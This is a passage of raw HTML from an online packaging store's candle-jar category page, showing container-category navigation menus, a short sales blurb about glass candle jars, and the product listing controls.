https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Metal and Aluminum Caps</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-279 "><a class="category-nav-link" href="https://dalipcopack.com/overstock-catalog/" ><span class="nav-link-summary"><span class="nav-link-text">Overstock</span></span></a>
</li>
	<li class="cat-item cat-item-196  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/personal-care-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/personal.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Personal Care Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://dalipcopack.com/airless-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini.jpg 1020w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Airless Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://dalipcopack.com/foamer-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Foamer Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://dalipcopack.com/polystyrene-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Polystyrene Jars</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://dalipcopack.com/tubes/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Tubes</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-191  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/plastic-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Plastic Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://dalipcopack.com/deodorant-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Deodorant Containers</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://dalipcopack.com/lip-balm-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Lip Balm Containers</span></span></a>
</li>
	<li class="cat-item cat-item-192  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/plastic-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Plastic Bottles</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://dalipcopack.com/pet-boston-rounds/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">PET Boston Rounds</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://dalipcopack.com/pet-cosmo-rounds/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">PET Cosmo Rounds</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://dalipcopack.com/pet-signature-wolf-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">PET Signature Wolf Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://dalipcopack.com/plastic-packer-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Plastic Packer Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://dalipcopack.com/rx-vial-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">RX Vial Bottles</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-193  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/plastic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Plastic Jars</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://dalipcopack.com/child-resistant-plastic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Child Resistant Plastic Jars</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://dalipcopack.com/double-wall-plastic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Double Wall Plastic Jars</span></span></a>
</li>
	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://dalipcopack.com/single-wall-plastic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Single Wall Plastic Jars</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-278 "><a class="category-nav-link" href="https://dalipcopack.com/supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Supplies</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="d-flex">
    <i class="fa fa-shopping-cart fa-2x text-success" aria-hidden="true"></i>
    <h1 class="text-success px-2">Dalipco Packaging Store - Buy Packaging online by 1 click</h1>
    </div> 
    

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="term-description"><p>The popularity of scented candles is growing through the years. Quality and aesthetics are key to capturing this market. We have a great variety of glass candle jars, which are beautifully crafted with top-quality glass. With a great selection to choose from, we have the best deals to offer.</p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb">				<a href="https://dalipcopack.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://dalipcopack.com/glass-containers/" class="breadcrumb-link breadcrumb-link-last">
					Glass Containers				</a>
							<span class="breadcrumb-last">
					Candle Jars				</span>
			</nav>		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 22 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
